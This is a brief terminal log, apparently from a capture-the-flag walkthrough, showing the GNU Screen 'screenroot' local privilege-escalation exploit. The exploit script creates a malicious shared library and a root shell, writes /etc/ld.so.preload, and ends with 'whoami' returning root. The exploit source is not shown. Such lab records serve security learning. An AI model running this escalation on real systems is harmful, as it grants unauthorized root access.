 $ cd /tmp
cd /tmp
$ ls
ls
dc5.sh  libhax.so  rootshell
$ chmod +x dc5.sh
chmod +x dc5.sh
$ ./dc5.sh
./dc5.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file
): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#